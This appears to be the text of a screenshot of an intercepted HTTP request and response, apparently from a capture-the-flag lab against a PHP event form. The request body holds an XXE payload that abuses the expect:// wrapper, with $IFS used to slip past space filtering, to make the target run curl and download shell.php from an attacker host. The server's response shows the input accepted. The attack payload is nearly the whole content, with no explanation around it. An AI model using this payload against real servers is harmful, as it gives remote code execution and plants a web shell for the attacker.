 Request
Pretty Raw Hex
\n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://94.237.56.188:43103
8 Referer: http://94.237.56.188:43103/event.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: uid=52; PHPSESSID=n64p97atjs3omegcu9btfi29fn
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY xxe SYSTEM
"expect://curl$IFS-O$IFS'10.10.15.245:8081/shell.php'"
>
17 ]>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Feb 2024 06:12:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 26
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Event '' has been created.